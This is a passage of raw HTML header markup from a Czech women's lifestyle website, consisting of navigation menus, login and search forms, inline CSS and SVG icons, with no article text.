    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-12345-nove-container"><ul id="menu-12345-nove-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-73"><a href="https://nasezeny.cz/pro-zeny/">Pro ženy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71"><a href="https://nasezeny.cz/rodina/">Rodina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://nasezeny.cz/bydleni/">Bydlení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://nasezeny.cz/rady-a-navody/">Rady a Návody</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nasezeny.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{margin-top:-5px!important;margin-bottom:-26px!important}@media (max-width:767px){.tdi_10{margin-left:-25px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:105px}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-30px;margin-left:0px}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;background:-webkit-linear-gradient(-900deg,#db4e5a,#ef0000);background:linear-gradient(-900deg,#db4e5a,#ef0000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Marcellus SC!important;font-size:60px!important;line-height:70px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Yanone Kaffeesatz!important;font-size:25px!important;line-height:0px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_10 .tdb-logo-icon{top:0px;display:block}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_10 .tdb-logo-text-tagline{background:none;color:#ef0000}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:100px}.tdi_10 .tdb-logo-text-title{font-size:16px!important;}.tdi_10 .tdb-logo-text-tagline{letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nasezeny.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nasezeny.cz/wp-content/uploads/2021/10/pngwing.com-9.png" alt="Logo"  title=""  width="564" height="717" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">naše</span><span class="tdb-logo-text-tagline">ženy</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-12px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#000000}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_13 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_13 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_13 .tdb-header-search-button-mob svg{width:20px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.tdi_15>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_16.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17,.tdi_17 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:none}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-left:-4px!important}}@media (max-width:767px){.tdi_20{margin-bottom:-2px!important;margin-left:-14px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_20 .tdb-mobile-menu-button{color:#000000}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_20 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_20 .tdb-mobile-menu-button:hover svg,.tdi_20 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_20 .tdb-mobile-menu-button svg{width:18px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:-5px!important;margin-bottom:-26px!important}@media (max-width:767px){.tdi_23{margin-left:-25px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:105px}.tdi_23 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-30px;margin-left:0px}.tdi_23 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_23 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_23 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;background:-webkit-linear-gradient(-900deg,#db4e5a,#ef0000);background:linear-gradient(-900deg,#db4e5a,#ef0000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Marcellus SC!important;font-size:60px!important;line-height:70px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_23 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Yanone Kaffeesatz!important;font-size:25px!important;line-height:0px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_23 .tdb-logo-icon{top:0px;display:block}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_23 .tdb-logo-text-tagline{background:none;color:#ef0000}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:100px}.tdi_23 .tdb-logo-text-title{font-size:16px!important;}.tdi_23 .tdb-logo-text-tagline{letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nasezeny.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nasezeny.cz/wp-content/uploads/2021/10/pngwing.com-9.png" alt="Logo"  title=""  width="564" height="717" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">naše</span><span class="tdb-logo-text-tagline">ženy</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-12px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#db4e5a}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:20px;width:40px;height:40px;line-height:40px}.tdi_26 .tdb-header-search-button-mob svg{width:20px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
